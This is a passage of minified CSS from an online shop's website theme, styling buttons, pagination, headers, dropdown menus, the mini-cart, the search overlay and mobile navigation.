10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5)}.page-pagination li.active a{color:#ff5151;background-color:#ffffff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5)}.category-page-title h4{margin:0;text-transform:uppercase;font-weight:600;font-size:18px;color:#3a3a3a}.breadcrumb-item+.breadcrumb-item{padding-left:0}.btn-2{border:1px solid #626262;line-height:24px;padding:10px 40px;font-size:15px;font-weight:500;text-transform:uppercase;color:#3a3a3a;overflow:hidden;position:relative;z-index:1;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.btn:focus,.btn-2:focus{outline:none}.btn-2:hover{color:#ff5151}.btn:hover::before,.btn-2:hover::before{height:300%;opacity:1}.btn.hover-theme::before,.btn-2.hover-theme::before{background-color:#ff5151}.btn.hover-theme:hover,.btn-2.hover-theme:hover{border-color:#ff5151;color:#3a3a3a}.btn.hover-theme:hover::before,.btn-2.hover-theme:hover::before{height:300%;opacity:1}.btn.btn-circle,.btn-2.btn-circle{border-radius:50px}.btn.btn-radius,.btn-2.btn-radius{border-radius:5px}.btn.btn-square,.btn-2.btn-square{border-radius:0}.btn.btn-text,.btn-2.btn-text{border-radius:0;padding:0;line-height:20px;border:none}.btn.btn-text::before,.btn-2.btn-text::before{display:none}.btn.btn-text.hover-theme:hover,.btn-2.btn-text.hover-theme:hover{color:#ff5151}.btn.btn-underline,.btn-2.btn-underline{text-decoration:underline}.btn.btn-large,.btn-2.btn-large{padding:15px 40px;font-size:16px}@media only screen and (max-width: 767px){.btn.btn-large,.btn-2.btn-large{font-size:12px;padding:7px 25px}}@media only screen and (max-width: 479px){.btn.btn-large,.btn-2.btn-large{font-size:11px;padding:4px 15px;margin-top:15px}}.btn.btn-medium,.btn-2.btn-medium{padding:7px 20px;font-size:12px}@media only screen and (max-width: 767px){.btn.btn-medium,.btn-2.btn-medium{font-size:12px;padding:7px 25px}}@media only screen and (max-width: 479px){.btn.btn-medium,.btn-2.btn-medium{font-size:11px;padding:4px 15px;margin-top:15px}}.btn.btn-small,.btn-2.btn-small{padding:4px 15px;font-size:11px}@media only screen and (max-width: 767px){.btn-2{font-size:12px;padding:7px 25px}}@media only screen and (max-width: 479px){.btn-2{font-size:11px;padding:4px 15px}}.btn-2{padding:8px 30px}.blockquote{padding:30px 20px;position:relative;color:#ffffff;font-size:15px}@media only screen and (max-width: 767px){.blockquote{padding:30px 15px 0 15px}}@media only screen and (max-width: 479px){.blockquote{padding:20px}}.blockquote p{font-size:14px;color:#ff5151}.section-title{margin-bottom:20px}.section-title h2{font-size:32px;font-weight:700;margin:-5px 0 0 0;line-height:1.6}@media only screen and (max-width: 479px){.section-title h2{font-size:26px;line-height:30px}}.section-title h2 span{color:#ff5151}.section-title p{max-width:640px;margin-top:16px;margin-bottom:0}.section-title.text-center p{margin-left:auto;margin-right:auto}.section-title.text-right p{margin-left:auto;margin-right:0}@media only screen and (max-width: 767px){.section-title{margin-bottom:30px}}.title-2 h4{color:#ff5151;font-weight:600}.title-2 h3{color:#ff5151;font-weight:600}.breadcrumb-area{background:url("../images/bg/breadcrumb-bg.jpg") repeat scroll 0 0;text-align:center}.breadcrumb-area h2{font-size:30px;font-weight:600;margin-top:-5px}@media only screen and (min-width: 768px) and (max-width: 991px){.breadcrumb-area h2{font-size:24px}}@media only screen and (max-width: 767px){.breadcrumb-area h2{font-size:24px}}.breadcrumb-list .breadcrumb-item{font-size:16px;text-transform:capitalize;line-height:1;display:inline-block}.breadcrumb-list .breadcrumb-item.active{color:#ff5151}.breadcrumb-list .breadcrumb-item a:hover{color:#ff5151}.breadcrumb-item+.breadcrumb-item::before{content:">";display:inline-block;padding-left:0.5rem;padding-right:0.5rem}.widget-title{margin-bottom:20px}.widget-title h4{font-weight:600}.widget-search-form{position:relative;margin-top:20px}.widget-search-form input{border-bottom:1px solid #ddd;position:relative;border-top:none;border-left:none;border-right:none;width:100%;padding:0 40px 10px 10px}.widget-search-form button{position:absolute;top:0;right:0;border:none;background:transparent}.widget-search-form button:hover{color:#ff5151}.widget-related-wrap .single-related{position:relative;padding-left:115px;min-height:105px;margin-bottom:20px;padding-top:10px;overflow:hidden}.widget-related-wrap .single-related:last-child{margin-bottom:0}.widget-related-wrap .single-related-image{position:absolute;left:0;top:5px;overflow:hidden;max-width:100px}.widget-related-wrap .single-related-contents h5{font-weight:600;font-size:16px}.widget-related-wrap .single-related-contents p{font-weight:13px}.archives li{position:relative;padding-left:10px;margin-bottom:10px;font-weight:500}.archives li::before{position:absolute;content:'';left:0;top:50%;background:#222;height:3px;width:3px;border-radius:50%}.archives li a span{margin-left:30px}.justify-content-between [class*="col"],.justify-content-between [class*="col-"]{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}.black-ovelay{position:relative}.black-ovelay::before{background:rgba(0,0,0,0.8);content:'';left:0;top:0;width:100%;height:100%;display:block}[data-overlay],[data-secondary-overlay],[data-black-overlay],[data-white-overlay]{position:relative}[data-overlay]>div,[data-overlay]>*,[data-secondary-overlay]>div,[data-secondary-overlay]>*,[data-black-overlay]>div,[data-black-overlay]>*,[data-white-overlay]>div,[data-white-overlay]>*{position:relative;z-index:2}[data-overlay]:before,[data-secondary-overlay]:before,[data-black-overlay]:before,[data-white-overlay]:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;z-index:2}[data-overlay]:before{background-color:#ff5151}[data-secondary-overlay]:before{background-color:#6564db}[data-black-overlay]:before{background-color:#000000}[data-white-overlay]:before{background-color:#ffffff}[data-overlay="1"]:before,[data-secondary-overlay="1"]:before,[data-black-overlay="1"]:before,[data-white-overlay="1"]:before{opacity:0.1}[data-overlay="2"]:before,[data-secondary-overlay="2"]:before,[data-black-overlay="2"]:before,[data-white-overlay="2"]:before{opacity:0.2}[data-overlay="3"]:before,[data-secondary-overlay="3"]:before,[data-black-overlay="3"]:before,[data-white-overlay="3"]:before{opacity:0.3}[data-overlay="4"]:before,[data-secondary-overlay="4"]:before,[data-black-overlay="4"]:before,[data-white-overlay="4"]:before{opacity:0.4}[data-overlay="5"]:before,[data-secondary-overlay="5"]:before,[data-black-overlay="5"]:before,[data-white-overlay="5"]:before{opacity:0.5}[data-overlay="6"]:before,[data-secondary-overlay="6"]:before,[data-black-overlay="6"]:before,[data-white-overlay="6"]:before{opacity:0.6}[data-overlay="7"]:before,[data-secondary-overlay="7"]:before,[data-black-overlay="7"]:before,[data-white-overlay="7"]:before{opacity:0.7}[data-overlay="8"]:before,[data-secondary-overlay="8"]:before,[data-black-overlay="8"]:before,[data-white-overlay="8"]:before{opacity:0.8}[data-overlay="9"]:before,[data-secondary-overlay="9"]:before,[data-black-overlay="9"]:before,[data-white-overlay="9"]:before{opacity:0.9}[data-overlay="10"]:before,[data-secondary-overlay="10"]:before,[data-black-overlay="10"]:before,[data-white-overlay="10"]:before{opacity:1}.transparent-header{background-color:transparent;position:absolute;left:0;top:0;z-index:111;margin:auto;width:100%;border-bottom:1px solid #ddd}.header-top-inner{border-bottom:1px solid #ddd}.top-info{padding:10px 0}.top-info li{display:inline-block;margin-right:15px;padding-right:15px;position:relative}@media only screen and (min-width: 768px) and (max-width: 991px){.top-info li{margin-right:12px;padding-right:12px}}.top-info li::after{height:15px;width:1px;content:'';position:absolute;background:#000000;right:0;top:50%;-webkit-transform:translate(0%, -50%) rotate(20deg);-ms-transform:translate(0%, -50%) rotate(20deg);transform:translate(0%, -50%) rotate(20deg)}.top-info li:last-child{margin-right:0px;padding-right:0px}.top-info li:last-child::after{display:none}.social-top{padding:10px 0}.social-top ul li{display:inline-block;margin-right:20px}.social-top ul li a{font-size:16px}.logo{margin:40px 0}@media only screen and (min-width: 768px) and (max-width: 991px){.logo{margin:26px 0}}@media only screen and (max-width: 479px){.logo{width:125px;margin:25px 0}}@media only screen and (max-width: 767px){.logo{margin:25px 0}}.main-menu-area ul>li{display:inline-block;position:relative;padding:0 20px}.main-menu-area ul>li>a{display:block;font-size:14px;font-weight:500;padding:30px 0;text-transform:uppercase;position:relative;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.main-menu-area ul>li>a::before{content:"";background:#ff5151;width:0%;height:2px;position:absolute;bottom:0;left:0;opacity:0;-ms-filter:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.main-menu-area ul>li:first-child{padding-left:0}.main-menu-area ul>li:hover>a::before{visibility:visible;opacity:1;-ms-filter:1;width:100%}.main-menu-area ul>li:hover .sub-menu,.main-menu-area ul>li:hover .mega-menu{visibility:visible;opacity:1;-ms-filter:1;top:100%}.main-menu-area .sub-menu{background:#ffffff;left:0;padding:15px;position:absolute;text-align:left;width:180px;z-index:99;top:120%;visibility:hidden;opacity:0;-ms-filter:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.main-menu-area .sub-menu>li{padding:0;display:block}.main-menu-area .sub-menu>li:first-child{margin-bottom:0}.main-menu-area .sub-menu>li>a{padding:0;font-weight:400;margin-bottom:8px;text-transform:capitalize}.main-menu-area .sub-menu>li>a::before{display:none}.main-menu-area .mega-menu{background:#ffffff;left:0;padding:30px 20px;position:absolute;text-align:left;width:640px;z-index:99;top:120%;visibility:hidden;opacity:0;-ms-filter:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;-webkit-box-shadow:0,0,0,0.1 rgba(0,0,0,0.1);box-shadow:0,0,0,0.1 rgba(0,0,0,0.1)}.main-menu-area .mega-menu>li{width:33.333%;float:left;padding:0}.main-menu-area .mega-menu>li>a{padding:0;margin-bottom:20px;padding-bottom:5px}.main-menu-area .mega-menu>li>a::before{display:none}.main-menu-area .mega-menu>li>a::after{content:"";background:#ff5151;width:40px;height:2px;position:absolute;bottom:0;left:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.main-menu-area .mega-menu>li ul li{display:block;padding:0}.main-menu-area .mega-menu>li ul li a{padding:0;text-transform:capitalize;display:block;font-weight:400;margin-top:8px}.main-menu-area .mega-menu>li ul li a::before{display:none}.trigger-search{display:inline-block}.main-search-active{background:rgba(0,0,0,0.92) none repeat scroll 0 0;width:100%;min-height:100vh;padding:32px 46px 39px;position:fixed;top:0;right:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;visibility:hidden;opacity:0;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;z-index:9999;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.sidebar-search-icon{background:rgba(0,0,0,0) none repeat scroll 0 0;border:0 none;border-radius:100%;color:#ffffff;font-size:30px;line-height:1;padding:0;position:absolute;right:20px;top:20px}.sidebar-search-icon button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;color:#ffffff;cursor:pointer;font-size:30px;line-height:1;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.sidebar-search-icon button:hover{color:#ff5151}.sidebar-search-input{-ms-flex-item-align:center;-webkit-align-self:center;align-self:center;display:-webkit-box;display:-ms-flexbox;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sidebar-search-input .form-search{position:relative}.sidebar-search-input .form-search input{background-color:rgba(0,0,0,0);border-color:#dddddd;border-style:solid;border-width:0 0 1px;color:#ffffff;display:block;font-size:16px;height:70px;line-height:70px;padding:15px 50px 15px 0;width:800px}.sidebar-search-input .form-search input::-webkit-input-placeholder{color:#fff}.sidebar-search-input .form-search input::-moz-placeholder{color:#fff}.sidebar-search-input .form-search input:-ms-input-placeholder{color:#fff}.sidebar-search-input .form-search input::-ms-input-placeholder{color:#fff}.sidebar-search-input .form-search input::placeholder{color:#fff}.sidebar-search-input .form-search input::-webkit-input-placeholder{color:#fff}.sidebar-search-input .form-search input::-moz-placeholder{color:#fff}.sidebar-search-input .form-search input::-ms-input-placeholder{color:#fff}.sidebar-search-input .form-search input:-ms-input-placeholder{color:#fff}.sidebar-search-input .form-search input::placeholder{color:#fff}@media only screen and (min-width: 768px) and (max-width: 991px){.sidebar-search-input .form-search input{width:500px}}@media only screen and (max-width: 767px){.sidebar-search-input .form-search input{width:400px}}@media only screen and (max-width: 479px){.sidebar-search-input .form-search input{width:280px}}.sidebar-search-input .form-search button{background-color:rgba(0,0,0,0);border:medium none;color:#ffffff;cursor:pointer;font-size:20px;padding:0;position:absolute;right:0;top:25px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:40px}.sidebar-search-input .form-search button:hover{color:#ff5151}.main-search-active.inside{visibility:visible;opacity:1;z-index:99999}.right-blok-box{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:0px 0}@media only screen and (min-width: 768px) and (max-width: 991px){.right-blok-box{margin:34px 50px 24px 0}}@media only screen and (max-width: 767px){.right-blok-box{margin:34px 0px 24px 0}}@media only screen and (max-width: 479px){.right-blok-box{margin:28px 4px 24px 0}}.right-blok-box a{font-size:24px}@media only screen and (max-width: 479px){.right-blok-box a{font-size:20px}}.user-wrap{padding:0 20px}@media only screen and (max-width: 479px){.user-wrap{padding:0 15px}}.shopping-cart-wrap{position:relative}.shopping-cart-wrap ul.mini-cart{position:absolute;width:300px;background:#fff;-webkit-box-shadow:0 0 3px 2px #dddddd;box-shadow:0 0 3px 2px #dddddd;right:0;top:130%;padding:15px;z-index:99;visibility:hidden;opacity:0;-ms-filter:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.shopping-cart-wrap ul.mini-cart .cart-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:15px;position:relative}.shopping-cart-wrap ul.mini-cart .cart-item .cart-image{border:1px solid #f1f1f1;display:block;width:100px}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title{padding-left:15px;width:60%}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title h4{font-size:15px;font-weight:500}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title .quantity{display:block}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title .price-box{color:#ff5151;font-weight:500}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title .price-box .old-price{color:#666;text-decoration:line-through}.shopping-cart-wrap ul.mini-cart .cart-item .cart-title .remove_from_cart{margin-top:10px;position:absolute;right:0;font-size:14px}.shopping-cart-wrap ul.mini-cart .subtotal-titles .subtotal-titles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:14px;font-weight:600;color:#000000}.shopping-cart-wrap ul.mini-cart .subtotal-titles .subtotal-titles h3{font-size:14px;font-weight:600;color:#000000;line-height:20px;margin:0}@media only screen and (max-width: 767px){.shopping-cart-wrap ul.mini-cart{right:-30px;width:280px}}.shopping-cart-wrap:hover ul.mini-cart{visibility:visible;opacity:1;-ms-filter:1;top:100%}#cart-total{background:#ff5151;border-radius:100%;color:#ffffff;float:right;font-size:10px;font-weight:500;height:18px;line-height:18px;position:relative;text-align:center;text-transform:capitalize;top:-2px;width:18px;right:8px}.mini-cart-btns .cart-btns{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:15px;width:100%}.mini-cart-btns .cart-btns a{background:#ff5151;border:2px solid #ff5151;border-radius:50px;color:#ffffff;display:inline-block;font-size:12px;font-weight:500;height:40px;line-height:36px;padding:0 25px;text-align:center;text-transform:uppercase}.mini-cart-btns .cart-btns a:hover{background:#000000;border:2px solid #000000}.mobile-header .category-toggle{padding:8px 15px}.mobile-header-top{border-bottom:1px solid #ebebeb}.mobile-header-top .header-top-settings{float:none}.mobile-logo{max-width:140px;width:100%}.mobile-main-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (min-width: 768px) and (max-width: 991.98px), only screen and (max-width: 767.98px){.mobile-main-header{border-bottom:1px solid #ebebeb}}.mobile-main-header .mobile-menu-toggler{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap{display:inline-block;font-size:24px;line-height:1;position:relative;margin-left:30px}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap a{color:#252525}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap a:hover{color:#ff5151}.mobile-main-header .mobile-menu-toggler .mini-cart-wrap .notification{font-size:13px;color:#fff;width:16px;height:16px;line-height:16px;border-radius:50%;text-align:center;font-weight:600;right:-8px;top:0;position:absolute;background-color:#ff5151}.mobile-main-header .mobile-menu-toggler .mobile-menu-btn{margin-left:15px}.mobile-menu-btn .off-canvas-btn{font-size:23px;cursor:pointer;padding:0px 10px;line-height:1;padding-right:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.mobile-main-header .mobile-menu-toggler .mobile-menu-btn .off-canvas-btn:hover{color:#ff5151}.mobile-navigation{overflow:hidden;max-height:250px}.mobile-navigation nav{height:100%}.mobile-menu{margin-top:30px;height:100%;overflow:auto;padding-right:30px;margin-right:-30px}@media only screen and (max-width: 479.98px){.mobile-menu{margin-top:15px}}.mobile-menu li>a{font-size:15px;color:#252525;text-transform:capitalize;line-height:18px;position:relative;display:inline-block;padding:10px 0}.mobile-menu li>a:hover{color:#ff5151}.mobile-menu li ul li{border:none}.mobile-menu li ul li a{font-size:14px;text-transform:capitalize;padding:10px 15px 8px}.mobile-menu .has-children,.mobile-menu .menu-item-has-children{position:relative}.mobile-menu .has-children .menu-expand,.mobile-menu .menu-item-has-children .menu-expand{line-height:50;top:-5px;left:95%;width:30px;position:absolute;height:50px;text-align:center;cursor:pointer}.mobile-menu .has-children .menu-expand i,.mobile-menu .menu-item-has-children .menu-expand i{display:block;position:relative;width:10px;margin-top:25px;border-bottom:1px solid #252525;-webkit-transition:all 250ms ease-out;-o-transition:all 250ms ease-out;transition:all 250ms ease-out}.mobile-menu .has-children .menu-expand i:before,.mobile-menu .menu-item-has-children .menu-expand i:before{top:0;width:100%;content:"";display:block;position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);border-bottom:1px solid #252525;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.mobile-menu .has-children.active>.menu-expand i:before,.mobile-menu .menu-item-has-children.active>.menu-expand i:before{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.scroll-top{bottom:50px;cursor:pointer;height:50px;position:fixed;right:20px;text-align:center;width:50px;z-index:9999;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border-radius:50%;background-color:#ff5151;-webkit-box-shadow:0 0 1px rgba(255,255,255,0.5);box-shadow:0 0 1px rgba(255,255,255,0.5)}.scroll-top i{line-height:50px;color:#fff;font-size:25px}.scroll-top.not-visible{bottom:-50px;visibility:hidden;opacity:0}.custom-row .col-xl-3{max-width:23%;-webkit-flex-basis:23%;-ms-flex-preferred-size:23%;flex-basis:23%}@media only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px){.custom-row .col-xl-3{max-width:28%;-webkit-flex-basis:28%;-ms-flex-preferred-size:28%;flex-basis:28%}.custom-row .col-xl-3:first-child{display:none}}@media only screen and (max-width: 767.98px){.custom-row .col-xl-3{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.custom-row .col-xl-6{max-width:calc(100% - 46%);-webkit-flex-basis:calc(100% - 46%);-ms-flex-preferred-size:calc(100% - 46%);flex-basis:calc(100% - 46%)}@media only screen and (min-width: 992px) and (max-width: 1199.98px), only screen and (min-width: 768px) and (max-width: 991.98px){.custom-row .col-xl-6{max-width:calc(100% - 28%);-webkit-flex-basis:calc(100% - 28%);-ms-flex-preferred-size:calc(100% - 28%);flex-basis:calc(100% - 28%)}}@media only screen and (max-width: 767.98px){.custom-row .col-xl-6{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.custom-row-2 .col-xl-3{max-width:23%;-webkit-flex-basis:23%;-ms-flex-preferred-size:23%;flex-basis:23%}@media only screen and (min-width: 768px) and (max-width: 991.98px){.custom-row-2 .col-xl-3{max-width:28%;-webkit-flex-basis:28%;-ms-flex-preferred-size:28%;flex-basis:28%}.custom-row-2 .col-xl-3:first-child{display:none}}@media only screen and (max-width: 767.98px){.custom-row-2 .col-xl-3{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.custom-row-2 .col-xl-6{max-width:calc(100% - 46%);-webkit-flex-basis:calc(100% - 46%);-ms-flex-preferred-size:calc(100% - 46%);flex-basis:calc(100% - 46%)}@media only screen and (min-width: 768px) and (max-width: 991.98px){.custom-row-2 .col-xl-6{max-width:calc(100% - 28%);-webkit-flex-basis:calc(100% - 28%);-ms-flex-preferred-size:calc(100% - 28%);flex-basis:calc(100% - 28%)}}@media only screen and (max-width: 767.98px){.custom-row-2 .col-xl-6{max-width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}}.header-top-settings ul li{color:#fff;cursor:pointer;font-size:12px;position:relative;margin-left:40px;padding:12px 0;position:relative;margin-left:20px;padding-left:20px}.header-top-settings ul li:before{top:50%;left:0;width:1px;height:15px;content:"";position:absolute;background-color:#ebebeb;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-top-settings ul li span{cursor:auto;color:#fff;font-size:14px;padding-right:5px;text-transform:capitalize}.header-top-settings ul li img{vertical-align:middle}.header-top-settings ul li .dropdown-list{top:100%;left:0;position:absolute;opacity:0;visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;padding:15px 15px 20px;width:150px;z-index:9;pointer-events:none;border-bottom:2px solid #ff5151;background-color:#fff;-webkit-box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15);box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15)}.header-top-settings ul li .dropdown-list li{margin-left:0;padding:0}.header-top-settings ul li .dropdown-list li a{color:#252525;font-size:14px;display:block;padding:5px 0 3px;text-transform:capitalize}.header-top-settings ul li .dropdown-list li a:hover{color:#ff5151}.header-top-settings ul li .dropdown-list li a img{vertical-align:inherit}.header-top-settings ul li .dropdown-list li:before{display:none}.header-top-settings ul li:hover .dropdown-list,.header-top-settings ul li:hover .cart-list{opacity:1;visibility:visible;pointer-events:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-top-settings ul li:first-child{margin-left:0;padding-left:0}.header-top-settings ul li:first-child:before{display:none}.header-links ul li{color:#fff;font-size:14px;position:relative;padding-left:20px;margin-left:20px}.header-links ul li a{color:#fff}.header-links ul li a:hover{text-decoration:underline}.header-links ul li:before{left:0;top:50%;width:1px;height:15px;content:"";position:absolute;background-color:#fff;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-links ul li:first-child:before{display:none}.header-middle-area{padding:40px 0}.header-middle-area-black-text .search-box-inner .search-field{background-color:#fff}.header-middle-area-black-text .search-box-inner .search-btn{color:#ff5151}.header-middle-area-black-text .search-box-inner .search-btn:hover{color:#252525}.header-middle-area-black-text .support-icon{color:#252525}.header-middle-area-black-text .support-info{color:#252525}.header-middle-area-black-text .header-configure-area ul li a{color:#252525}.header-middle-area-black-text .header-configure-area ul li a:hover{color:#ff5151}.search-box-inner{position:relative}.search-box-inner .search-field{width:100%;height:48px;border:none;background-color:#fff;border-radius:50px;padding:0 55px 0 20px}.search-box-inner .search-btn{width:40px;height:40px;font-size:25px;line-height:40px;text-align:center;border-radius:50%;display:block;position:absolute;top:50%;right:10px;color:#ff5151;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.header-configure-wrapper{padding-right:5px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.support-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:40px}@media only screen and (min-width: 992px) and (max-width: 1199.98px){.support-inner{margin-right:5px}}.support-icon{color:#fff;font-size:30px;padding-right:15px}.support-info{color:#fff;font-size:16px}.support-info p{font-size:14px;line-height:1}.support-info strong{font-size:16px;font-weight:500;line-height:1}.support-info strong a{color:#fff}.support-info strong a:hover{color:#252525}.header-support2{text-align:right}.header-support2 p{font-size:14px;line-height:1;color:#252525}.header-support2 p i{color:#ff5151;font-size:25px;padding-right:5px;vertical-align:middle}.header-support2 p a{color:#252525}.header-support2 p a:hover{color:#ff5151}.header-configure-area ul li{display:inline-block;font-size:32px;line-height:1;position:relative;margin-left:30px}.header-configure-area ul li a{color:#fff;position:relative}.header-configure-area ul li a:hover{color:#252525}.header-configure-area ul li a .notify{right:-4px;bottom:2px;width:18px;height:18px;color:#fff;font-size:10px;line-height:20px;text-align:center;position:absolute;border-radius:50%;background-color:#252525}.mini-cart-wrap{position:relative}.mini-cart-wrap .cart-list-wrapper{width:380px;top:100%;right:0;background-color:#fff;position:absolute;padding:30px 20px;z-index:1;opacity:0;visibility:hidden;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;-webkit-box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15);box-shadow:0 0 6.65px 0.35px rgba(0,0,0,0.15)}.mini-cart-wrap .cart-list-wrapper .cart-list{max-height:201px;overflow-y:auto}.mini-cart-wrap .cart-list-wrapper .cart-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0;margin-bottom:20px}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-img{-webkit-box-flex:0;-webkit-flex:0 0 90px;-ms-flex:0 0 90px;flex:0 0 90px;max-width:90px;position:relative;border:1px solid #ebebeb}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 110px);-ms-flex:0 0 calc(100% - 110px);flex:0 0 calc(100% - 110px);padding-left:10px;text-align:left}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info h4{font-size:15px;line-height:1.4;font-weight:400}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info h4 a{color:#252525}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info h4 a:hover{color:#ff5151}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info span{color:#252525;font-size:15px;margin-top:5px;display:block;line-height:1.4;font-weight:400}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info span.cart-qty{font-size:12px;color:#555;font-weight:400}.mini-cart-wrap .cart-list-wrapper .cart-list li .cart-info p{font-size:12px;color:#555;text-transform:capitalize}.mini-cart-wrap .cart-list-wrapper .cart-list li .del-icon{max-width:20px;-webkit-box-flex:0;-webkit-flex:0 0 20px;-ms-flex:0 0 20px;flex:0 0 20px;font-size:15px;color:#555;text-align:center;cursor:pointer}.mini-cart-wrap .cart-list-wrapper .cart-list li .del-icon:hover{color:#ff5151}.mini-cart-wrap .cart-list-wrapper .cart-list li:last-child{margin-bottom:0}.mini-cart-wrap .cart-list-wrapper.mobile-cart-list{opacity:0;visibility:hidden}.mini-cart-wrap .cart-list-wrapper.mobile-cart-list.open{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.mini-cart-wrap:hover .cart-list-wrapper{opacity:1;visibility:visible;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}ul.minicart-pricing-box{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding-bottom:20px;margin-bottom:20px;padding-top:15px;margin-top:20px}ul.minicart-pricing-box li{margin-bottom:15px;margin-left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}ul.minicart-pricing-box li span{font-size:14px;color:#252525;text-transform:capitalize}ul.minicart-pricing-box li span strong{color:#ff5151;font-weight:500}ul.minicart-pricing-box li.total span{font-size:16px;font-weight:500}ul.minicart-pricing-box li:last-child{margin-bottom:0}.minicart-button a{color:#fff !important;font-size:13px;display:block;font-weight:500;line-height:1;padding:17px 0;background-color:#252525;text-transform:uppercase;border-radius:40px;text-align:center;margin-bottom:10px}.minicart-button a i{padding-right:5px}.minicart-button a:hover{color:#fff !important;background-color:#ff5151}.minicart-button a:last-child{margin-bottom:0}.main-menu ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.main-menu ul li{position:relative;padding:15px 5px}.main-menu ul li 